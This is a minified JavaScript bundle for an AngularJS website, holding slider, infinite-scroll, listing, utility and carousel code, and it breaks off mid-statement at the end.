t=!1;e=this.applyMinMaxLimit(e),this.range&&(this.options.pushRange?(e=this.applyPushRange(e),t=!0):(this.options.noSwitching&&("lowValue"===this.tracking&&e>this.highValue?e=this.applyMinMaxRange(this.highValue):"highValue"===this.tracking&&e<this.lowValue&&(e=this.applyMinMaxRange(this.lowValue))),e=this.applyMinMaxRange(e),"lowValue"===this.tracking&&e>this.highValue?(this.lowValue=this.highValue,this.applyLowValue(),this.updateHandles(this.tracking,this.maxH.rzsp),this.updateAriaAttributes(),this.tracking="highValue",this.minH.removeClass("rz-active"),this.maxH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.maxH),t=!0):"highValue"===this.tracking&&e<this.lowValue&&(this.highValue=this.lowValue,this.applyHighValue(),this.updateHandles(this.tracking,this.minH.rzsp),this.updateAriaAttributes(),this.tracking="lowValue",this.maxH.removeClass("rz-active"),this.minH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.minH),t=!0))),this[this.tracking]!==e&&(this[this.tracking]=e,"lowValue"===this.tracking?this.applyLowValue():this.applyHighValue(),this.updateHandles(this.tracking,this.valueToPosition(e)),this.updateAriaAttributes(),t=!0),t&&this.applyModel()},applyMinMaxLimit:function(e){return null!=this.options.minLimit&&e<this.options.minLimit?this.options.minLimit:null!=this.options.maxLimit&&e>this.options.maxLimit?this.options.maxLimit:e},applyMinMaxRange:function(e){var t="lowValue"===this.tracking?this.highValue:this.lowValue,t=Math.abs(e-t);return null!=this.options.minRange&&t<this.options.minRange?"lowValue"===this.tracking?this.highValue-this.options.minRange:this.lowValue+this.options.minRange:null!=this.options.maxRange&&t>this.options.maxRange?"lowValue"===this.tracking?this.highValue-this.options.maxRange:this.lowValue+this.options.maxRange:e},applyPushRange:function(e){var t="lowValue"===this.tracking?this.highValue-e:e-this.lowValue,n=null!==this.options.minRange?this.options.minRange:this.options.step,i=this.options.maxRange;return t<n?("lowValue"===this.tracking?(this.highValue=Math.min(e+n,this.maxValue),e=this.highValue-n,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=Math.max(e-n,this.minValue),e=this.lowValue+n,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()):null!==i&&i<t&&("lowValue"===this.tracking?(this.highValue=e+i,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=e-i,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()),e},applyModel:function(){this.internalChange=!0,this.scope.$apply(),this.callOnChange(),this.internalChange=!1},callOnStart:function(){var e,t;this.options.onStart&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onStart(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnChange:function(){var e,t;this.options.onChange&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onChange(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnEnd:function(){var e,t;this.options.onEnd&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onEnd(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)})),this.scope.$emit("slideEnded")}},a}]).directive("rzslider",["RzSlider",function(n){return{restrict:"AE",replace:!0,scope:{rzSliderModel:"=?",rzSliderHigh:"=?",rzSliderOptions:"&?",rzSliderTplUrl:"@"},templateUrl:function(e,t){return t.rzSliderTplUrl||"rzSliderTpl.html"},link:function(e,t){e.slider=new n(e,t)}}}]);return e.run(["$templateCache",function(e){e.put("rzSliderTpl.html",'<div class=rzslider><span class=rz-bar-wrapper><span class=rz-bar></span></span> <span class=rz-bar-wrapper><span class="rz-bar rz-selection" ng-style=barStyle></span></span> <span class="rz-pointer rz-pointer-min" ng-style=minPointerStyle></span> <span class="rz-pointer rz-pointer-max" ng-style=maxPointerStyle></span> <span class="rz-bubble rz-limit rz-floor"></span> <span class="rz-bubble rz-limit rz-ceil"></span> <span class=rz-bubble></span> <span class=rz-bubble></span> <span class=rz-bubble></span><ul ng-show=showTicks class=rz-ticks><li ng-repeat="t in ticks track by $index" class=rz-tick ng-class="{\'rz-selected\': t.selected}" ng-style=t.style ng-attr-uib-tooltip="{{ t.tooltip }}" ng-attr-tooltip-placement={{t.tooltipPlacement}} ng-attr-tooltip-append-to-body="{{ t.tooltip ? true : undefined}}"><span ng-if="t.value != null" class=rz-tick-value ng-attr-uib-tooltip="{{ t.valueTooltip }}" ng-attr-tooltip-placement={{t.valueTooltipPlacement}}>{{ t.value }}</span> <span ng-if="t.legend != null" class=rz-tick-legend>{{ t.legend }}</span></li></ul></div>')}]),e.name}),angular.module("infinite-scroll",[]).value("THROTTLE_MILLISECONDS",null).directive("infiniteScroll",["$rootScope","$window","$interval","THROTTLE_MILLISECONDS",function($,y,b,w){return{scope:{infiniteScroll:"&",infiniteScrollContainer:"=",infiniteScrollDistance:"=",infiniteScrollDisabled:"=",infiniteScrollUseDocumentBottom:"=",infiniteScrollListenForEvent:"@"},link:function(n,i,e){var t,r,o=angular.element(y),a=null,s=null,l=null,u=null,c=!0,d=!1,p=null,h=!1,f=function(e){return e=e[0]||e,isNaN(e.offsetHeight)?e.document.documentElement.clientHeight:e.offsetHeight},m=function(e){if(e[0].getBoundingClientRect&&!e.css("none"))return e[0].getBoundingClientRect().top+g(e)},g=function(e){return e=e[0]||e,isNaN(window.pageYOffset)?e.document.documentElement.scrollTop:e.ownerDocument.defaultView.pageYOffset},v=function(){var e,t=u===o?(e=f(u)+g(u[0].document.documentElement),m(i)+f(i)):(e=f(u),void(t=0)!==m(u)&&(t=m(u)),m(i)-t+f(i));return(t=d?f((i[0].ownerDocument||i[0].document).documentElement):t)-e<=f(u)*a+1?(l=!0,s?n.$$phase||$.$$phase?n.infiniteScroll():n.$apply(n.infiniteScroll):void 0):(h&&b.cancel(h),l=!1)};return null!=w&&(v=function(n,i){var r=null,o=0,a=function(){return o=(new Date).getTime(),b.cancel(r),r=null,n.call()};return function(){var e=(new Date).getTime(),t=i-(e-o);return t<=0?(b.cancel(r),r=null,o=e,n.call()):r?void 0:r=b(a,t,1)}}(v,w)),n.$on("$destroy",function(){if(u.unbind("scroll",v),null!=p&&(p(),p=null),h)return b.cancel(h)}),r=function(e){return a=parseFloat(e)||0},n.$watch("infiniteScrollDistance",r),r(n.infiniteScrollDistance),r=function(e){if((s=!e)&&l)return l=!1,v()},n.$watch("infiniteScrollDisabled",r),r(n.infiniteScrollDisabled),r=function(e){return d=e},n.$watch("infiniteScrollUseDocumentBottom",r),r(n.infiniteScrollUseDocumentBottom),(t=function(e){if(null!=u&&u.unbind("scroll",v),null!=(u=e))return u.bind("scroll",v)})(o),n.infiniteScrollListenForEvent&&(p=$.$on(n.infiniteScrollListenForEvent,v)),r=function(e){if(null!=e&&0!==e.length){if(e.nodeType&&1===e.nodeType?e=angular.element(e):"function"==typeof e.append?e=angular.element(e[e.length-1]):"string"==typeof e&&(e=angular.element(document.querySelector(e))),null!=e)return t(e);throw new Error("invalid infinite-scroll-container attribute.")}},n.$watch("infiniteScrollContainer",r),r(n.infiniteScrollContainer||[]),null!=e.infiniteScrollParent&&t(angular.element(i.parent())),null!=e.infiniteScrollImmediateCheck&&(c=n.$eval(e.infiniteScrollImmediateCheck)),h=b(function(){return c&&v(),b.cancel(h)})}}}]),"undefined"!=typeof module&&"undefined"!=typeof exports&&module.exports===exports&&(module.exports="infinite-scroll"),angular.module("rhs",["ngRoute","infinite-scroll","rzModule","ui.bootstrap","duScroll"]);var currentRoute=void 0;angular.module("rhs").filter("unsafe",function(e){return e.trustAsHtml}),angular.module("rhs").config(["$routeProvider","$locationProvider",function(e,t){t.html5Mode({enabled:!0,requireBase:!1}).hashPrefix("!")}]).run(["$rootScope","$location",function(e,t){e.$on("$routeChangeStart",function(e,t,n){currentRoute=n,console.log(t)}),e.$on("$routeChangeError",function(){alert("$routeChangeError")}),e.$on("routeChangeSuccess",function(){alert("routeChangeSuccess")})}]);var app=angular.module("rhs");angular.module("rhs").factory("utilitiesFactory",["$sce",function(t){var o={parseKeyValue:function(e){var r={};return angular.forEach((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),n=o.tryDecodeURIComponent(n),angular.isDefined(n)&&(i=!angular.isDefined(i)||o.tryDecodeURIComponent(i),hasOwnProperty.call(r,n)?angular.isArray(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r},tryDecodeURIComponent:function(e){try{return decodeURIComponent(e)}catch(e){}},getLocation:function(e){var t=document.createElement("a");return t.href=e,{protocol:t.protocol,host:t.host,hostname:t.hostname,port:t.port,pathname:null!=t.pathname&&"/"!=t.pathname[0]?"/"+t.pathname:t.pathname,search:t.search,hash:t.hash}}};o.scrollTo=function(e){var t=self.pageYOffset||(document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop||0),n=function(e){var e=document.getElementById(e),t=e.offsetTop,n=e;for(;n.offsetParent&&n.offsetParent!=document.body;)n=n.offsetParent,t+=n.offsetTop;return t}(e),e=t<n?n-t:t-n;if(e<100)scrollTo(0,n);else{var i=Math.round(e/100);20<=i&&(i=20);var r=Math.round(e/25),o=t<n?t+r:t-r,a=0;if(t<n)for(var s=t;s<n;s+=r)setTimeout("window.scrollTo(0, "+o+")",a*i),n<(o+=r)&&(o=n),a++;else for(s=t;n<s;s-=r)setTimeout("window.scrollTo(0, "+o+")",a*i),(o-=r)<n&&(o=n),a++}},o.getResponsiveImage=function(e,t){return e||void 0!==e?e=(e=o.removeQueryString(e))+"?width="+t:""},o.removeQueryString=function(e){if(!e)return"";var t=e.indexOf("?");return e=e.substring(0,t)},o.removeKenticoQueryString=function(e){if(!e||e.indexOf("?ext=")<0)return e;var t=e.indexOf("?ext=");return e=e.substring(0,t)},o.redirectPage=function(e){return window.location=e},o.capitalizeFirstLetter=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},o.UPFirstLetterLCTheRest=function(e){if(null!=e){for(var t=e.split(" "),n="",i=t.length,r=0;r<i;r++)t[r]=t[r].toLowerCase(),n+=r===i-1?t[r].substring(0,1).toUpperCase()+t[r].substring(1):t[r].substring(0,1).toUpperCase()+t[r].substring(1)+" ";return n}},o.truncateText=function(e,t){if(null==e)return"";if((e=(e=""+e).trim()).length<=t)return e;t=(e=e.substring(0,t)).lastIndexOf(" ");return(e=-1<t?e.substr(0,t):e)+" ..."},o.mobileAndTabletcheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},o.resolveUrl=function(e){return e.replace(/~/g,"")},o.renderHtml=function(e){return t.trustAsHtml(e)},o.truncateAndRenderHtml=function(e,t){t=o.truncateText(e,t);return o.renderHtml(t)},o.httpCheck=function(e){if(0!=(e=e.trim()).length){var t=e.substring(0,3);return"http"==t||"htt"==t?e:e="http://"+e}},o.removeURLParameter=function(e,t){var n=e.split("?");if(2<=n.length){for(var i=encodeURIComponent(t)+"=",r=n[1].split(/[&;]/g),o=r.length;0<o--;)-1!==r[o].lastIndexOf(i,0)&&r.splice(o,1);return e=n[0]+"?"+r.join("&")}return e},o.removeProtocolFromUrl=function(e){return e.replace(/^https?\:\/\//i,"")},o.renderYoutubeEmbed=function(e){return t.trustAsHtml('<iframe width="100%" height="363" style="width:100%; height:100%;" src="'+e+'" frameborder="0"  allowfullscreen></iframe>')},o.SendToGTMShows=function(e,t,n){dataLayer.push({event:"page filter",eventCategory:"Filter",eventAction:e,eventLabel:t,eventValue:n})},o.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()},o.getDate=function(e){return new Date(parseInt(e.replace("/Date(","")))};var f,m,g,v=(f=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,m=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,g=/[^-+\dA-Z]/g,function(e,t,n){var i=v;if(1!=arguments.length||"[object String]"!=Object.prototype.toString.call(e)||/\d/.test(e)||(t=e,e=void 0),e=e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"==(t=String(i.masks[t]||t||i.masks.default)).slice(0,4)&&(t=t.slice(4),n=!0);var r=n?"getUTC":"get",o=e[r+"Date"](),a=e[r+"Day"](),s=e[r+"Month"](),l=e[r+"FullYear"](),u=e[r+"Hours"](),c=e[r+"Minutes"](),d=e[r+"Seconds"](),p=e[r+"Milliseconds"](),r=n?0:e.getTimezoneOffset(),h={d:o,dd:$(o),ddd:i.i18n.dayNames[a],dddd:i.i18n.dayNames[a+7],m:s+1,mm:$(s+1),mmm:i.i18n.monthNames[s],mmmm:i.i18n.monthNames[s+12],yy:String(l).slice(2),yyyy:l,h:u%12||12,hh:$(u%12||12),H:u,HH:$(u),M:c,MM:$(c),s:d,ss:$(d),l:$(p,3),L:$(99<p?Math.round(p/10):p),t:u<12?"a":"p",tt:u<12?"am":"pm",T:u<12?"A":"P",TT:u<12?"AM":"PM",Z:n?"UTC":(String(e).match(m)||[""]).pop().replace(g,""),o:(0<r?"-":"+")+$(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4),S:["th","st","nd","rd"][3<o%10?0:(o%100-o%10!=10)*o%10]};return t.replace(f,function(e){return e in h?h[e]:e.slice(1,e.length-1)})});function $(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}return v.masks={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},v.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]},Date.prototype.format=function(e,t){return v(this,e,t)},o}]),angular.module("rhs").directive("onEnter",function(){return{restrict:"ACE",scope:{successFn:"&"},link:function(t,e,n){var i=$(e).find("input");(i=i.length<=0?$(e):i).bind("keydown keypress",function(e){if(13===e.which)return e.preventDefault(),t.successFn(),!1})}}}),app.controller("BaseListingController",["$route","$location","$routeParams","$log","$http","$scope","utilitiesFactory","$rootScope",function(e,s,t,n,r,a,o,l){a.hits=[],a.startFrom=0,a.pageSize=15,a.facets=[],a.totalHit=0,a.sort=[],a.sort.push("_score"),a.sortReverse=!1,a.facetCount={},a.currentPage=0,a.boundTopLeft={Lat:0,Lon:12},a.boundBottomRight={Lat:0,Lon:12},a.defaultLatLng=window.google&&window.google.maps?new google.maps.LatLng(51.5072,.1275):void 0,a.inMapView=!1,a.finishSetup=!1,a.facetInitFinished=[],a.initMode=!0,a.promise_array=[],a.urlHash="",a.urlFacets=[],a.aggregationsList=[],a.loading=!0,a.anchorLink="",a.initUrl=function(){var e=s.search();null!=e.facets?a.facets=a.convertUrlIntoFacet(e.facets):a.facets=[];var t=s.hash();null!=t&&(a.urlHash=t),null!=e.sort&&(a.sort[0]=e.sort),null!=e.sortReverse&&(a.sortReverse=e.sortReverse),null!=e.page&&(a.startFrom=(e.page-1)*a.pageSize),null!=e.anchorLink&&(a.anchorLink=e.anchorLink),1==a.inMapView?a.reloadMap():null!=e.inMapView&&1==e.inMapView?(a.inMapView=!0,a.reloadMap()):a.$broadcast("facetChange")},a.updateUrl=function(){var e={};1==a.inMapView&&(e.inMapView=1);var t=s.search();!1===a.initMode||null!=t.sort?(e.sortReverse="true"===a.sortReverse.toString()?"true":"false",e.sort=a.sort[0]):e.sortReverse=void 0,""!==a.anchorLink?e.anchorLink=a.anchorLink:e.anchorLink=void 0,a.currentPage=Math.ceil(a.startFrom/a.pageSize)+1,e.facets=a.convertFacetIntoUrl(a.facets),a.initMode=!1,s.path(s.path()).search(e)},a.reloadMap=function(){a.hits=[],0==a.finishSetup?(l.$broadcast("initMap",{minZoom:10}),a.finishSetup=!0):l.$broadcast("recenterMap")},a.reloadMapData=function(){a.initMode||a.reset(),a.$broadcast("search")},a.recenterMap=function(){a.hits!=[]&&0<a.hits.length&&l.$broadcast("recenterMap")},a.setZoom=function(e){l.$broadcast("zoomMap",{zoomLevel:e})},a.getCount=function(e,t){e=a.facetCount[e];return null!=e&&null!=e[t]?e[t]:0},a.buildFacetArray=function(e,i,t){return angular.forEach(e,function(n,e){0<$.grep(a.urlFacets,function(e,t){return e.Type==i&&e.Value==n.Id}).length&&(n.Selected=!0),1==n.Selected&&t.push({Type:i,Value:n.Id})}),t},a.redirectPage=function(e){return o.redirectPage(e)},a.SendToGTMShowsAndRedirectPage=function(e){return o.SendToGTMShows("Show Talks",e,0),o.redirectPage(e)},a.renderHtml=o.renderHtml,a.getDate=o.getDate,a.reset=function(){a.hits=[],a.totalHit=0,a.startFrom=0},String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},a.convertFacetIntoUrl=function(e){var n=[];return 0<e.length&&angular.forEach(e,function(e,t){null!=e.ValueTo&&""!=e.ValueTo?e.Value.constructor===Date&&e.ValueTo.constructor===Date?n.push(e.Type+";"+e.Value.toJSON()+";"+e.ValueTo.toJSON()):e.Value.constructor===Date||e.ValueTo.constructor===Date?n.push(e.Type+";"+new Date(e.Value).toJSON()+";"+new Date(e.ValueTo).toJSON()):n.push(e.Type+";"+e.Value+";"+e.ValueTo):n.push(e.Type+";"+e.Value)}),n},a.convertUrlIntoFacet=function(e){var t=[];if(!(e=!Array.isArray(e)?[e]:e)||0===e.length)return t;for(var n=0;n<e.length;n++){var i=e[n].split(";");2===i.length?t.push({Type:i[0],Value:i[1]}):3===i.length&&t.push({Type:i[0],Value:i[1],ValueTo:i[2]})}return t},a.selectFacet=function(e,t){if(a.facets&&0!==a.facets.length)for(var n=0;n<e.length;n++){var i=e[n],r=$.grep(a.facets,function(e){return e.Value===i.Id.toString()&&e.Type==t});if(r&&0!==r.length){i.Selected=!0;break}}},a.getCentrePoint=function(e,t){return{Lat:(e.Lat+t.Lat)/2,Lon:(e.Lon+t.Lon)/2}},a.getAggregationCount=function(n,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});return null==t||null==t[0]?0:a.test(t[0],e)},a.getFiltedAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].Aggregations,function(e,t){return e.Key===i}),r=0;r<t[0].Aggregations.length;r++){var o=t[0].Aggregations[r];null!=o&&a.aggregationsList.push({Id:o.Key,DocCount:o.DocCount})}return a.aggregationsList},a.getFiltedAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].Aggregations,function(e,t){return e.Key===i});return a.test(t[0],e)},a.getFilteredAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].aggregations,function(e,t){return e.key===i}),r=0;r<t[0].aggregations.length;r++){var o=t[0].aggregations[r];null!=o&&a.aggregationsList.push({id:o.key,docCount:o.docCount})}return a.aggregationsList},a.getFilteredAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].aggregations,function(e,t){return e.key===i});return a.test(t[0],e)},a.getNameWithAggregationCount=function(e,t,n,i){i=a.getFilteredAggregationCount(t,n,i);return a.capitalizeFirstLetter(e)+" ("+i+")"},a.test=function(e,t){for(var n=0;n<e.aggregations.length;n++){var i=e.aggregations[n];if(null!=i&&i.key==t)return i.docCount}return 0},a.capitalizeFirstLetter=o.capitalizeFirstLetter,a.range=function(e,t,n){n=n||1;for(var i=[],r=e;r<=t;r+=n)i.push(r);return i},a.displayPaging=function(e,t){var n=[],r=Math.ceil(e/t),o=s.url();for(-1!=o.indexOf("page=")&&(o=o.replace(o.substring(o.indexOf("page="),o.length),"")),o+=-1==o.indexOf("?")?"?":-1!=o.indexOf("&")?"&":"",i=0;i<r;i++){var a=i+1;n.push('<a target="_self" href="'+o+"page="+a+'">'+a+"</a> ")}return n},a.loadMore=function(){a.startFrom<a.totalHit&&!a.inMapView&&a.$broadcast("search")},a.mapMarkerClicked=function(e){},a.truncateText=o.truncateText,a.truncateAndRenderHtml=o.truncateAndRenderHtml,a.getImage=function(e,t){return e?o.getLocation(e.replace("~","")).pathname+"?width="+t:""},a.isEmpty=function(e){return null==e||""==e}}]),app.controller("rhsHeroNavController",["$scope",function(e){this.panel=0,this.togglePanel=function(e){this.isCurrentPanel(e)?this.panel=0:this.panel=e},this.isCurrentPanel=function(e){return this.panel===e}}]),app.directive("rhsPanelSlide",function(){return{restrict:"A",scope:{show:"=rhsPanelSlide",duration:"@"},link:function(e,n,t){var i=e.duration||"fast";e.$watch("show",function(e,t){e&&t&&n.show(),e?n.stop(!0,!0).slideDown(i):n.stop(!0,!0).slideUp(i)})}}}),angular.module("rhs").service("ViewersService",["$http","$q",function(t,n){this.GetThreeColumnSquareImageData=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/viewers.asmx/GetThreeColumnSquareImageData",dataType:"json",data:{nodePath:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetByParentId=function(e){var r=n.defer(),o=void 0,e=t({method:"GET",url:"/api/galleryimage/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetAmbassadorItems=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/Ambassador.asmx/GetAmbassadorItems",dataType:"json",data:{containerId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise}}]),app.directive("squareGridViewer",["ViewersService","utilitiesFactory","$timeout",function(s,l,e){return{link:function(t,e,n,i){function r(e){this.years=[],this.listOfYears=function(){return this.years}}t.renderHtml=l.renderHtml,t.truncateText=l.truncateText,t.nodeAliasPath=n.squareGridViewer,t.isExternalLinks=n.isExternalLinks,t.isReveal=n.isReveal,t.targetType="True"==t.isExternalLinks?"_blank":"_self",t.isLoading=!0,loadSquareGridData=function(){return s.GetThreeColumnSquareImageData(t.nodeAliasPath).then(function(e){return t.dataResults=e,t.squareGridData=o(),t.isLoading=!1,t.squareGridData})},loadSquareGridData(),t.select=function(e){t.selected===e?t.selected="":t.selected=e};var o=function(){var n=new r;return angular.forEach(t.dataResults,function(e,t){n.years.push({details:new a({year:e.Name,description:e.Description,image:e.Image,link1Url:e.Link1Url,link1Text:e.Link1Text,link2Url:e.Link2Url,link2Text:e.Link2Text,link3Url:e.Link3Url,link3Text:e.Link3Text,link4Url:e.Link4Url,link4Text:e.Link4Text})})}),n};function a(e){this.year=e.year,this.description=e.description,this.image=e.image,this.link1Url=e.link1Url,this.link1Text=e.link1Text,this.link2Url=e.link2Url,this.link2Text=e.link2Text,this.link3Url=e.link3Url,this.link3Text=e.link3Text,this.link4Url=e.link4Url,this.link4Text=e.link4Text}t.getImage=function(e,t){return l.getLocation(e.replace("~","")).pathname+"?width="+t}}}}]),app.directive("rhsOwlCarouselInit",["ViewersService","utilitiesFactory","$timeout",function(e,t,n){return{restrict:"A",transclude:!1,link:function(e,t,n){e.containerId=n.rhsOwlCarouselInit}}}]),app.directive("rhsOwlCarousel",["ViewersService","utilitiesFactory",function(n,i){return{restrict:"E",scope:!0,transclude:!1,link:function(u,e,c,t){u.$parent.isLoading=!0,u.initCarousel=function(r){var n={mobile:"0",smalltablet:"600",tablet:"740",desktop:"980",largedesktop:"1300"},e={loop:!0,nav:!1,lazyLoad:!0,items:5,margin:16,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},740:{items:3},980:{items:4},1300:{items:5}}};if("undefined"!==c.preset){var t,i,o=$(r).data("preset");for(i in"stage"===o&&(t={stagePadding:50,center:!0,lazyLoad:!1,margin:0,responsiveRefreshRate:50,onRefreshed:function(e){var t=$(".owl-item",r).width();$(r).closest(".carousel").find(".carousel-nav").width(t)},responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:75},740:{items:1,stagePadding:150},980:{items:1,stagePadding:200},1300:{items:1,stagePadding:300},1600:{items:1,stagePadding:450},1900:{items:3,stagePadding:0}}}),t="gallery"===o?{animateOut:"fadeOut",responsive:{0:{items:1},480:{items:1},740:{items:1},980:{items:1},1300:{items:1},1600:{items:1}}}:t)t.hasOwnProperty(i)&&(e[i]=t[i])}var a,s,l=u.$eval($(r).data("options"));for(a in l)l.hasOwnProperty(a)&&(e[a]=l[a]);"attach"===c.nav&&(e.onRefreshed=function(e){var t=$(r).closest(".carousel"),n=t.find(".js-carousel-nav"),i=t.find(".owl-item.active .js-carousel-nav-target");0<i.length&&0<n.length&&(t=i.offset().top-t.offset().top,i=i.outerHeight(),n.css("top",t+i/2))}),c.items&&(o=u.$eval(c.items),s={},$.each(o,function(e,t){s[e=n[e]||e]=t}),e.responsive=s),$(r).owlCarousel(e),$(r).closest(".carousel").find(".js-carousel-prev").click(function(){$(r).trigger("prev.owl.carousel")}),$(r).closest(".carousel").find(".js-carousel-next").click(function(){$(r).trigger("next.owl.carousel")})},u.renderHtml=i.renderHtml,u.truncateText=i.truncateText,!c.content&&!u.containerId||void 0===c.skipdataload&&(c.content?(u.carouselData=JSON.parse(c.content),u.$parent.isLoading=!1):n.GetByParentId(u.containerId).then(function(e){return 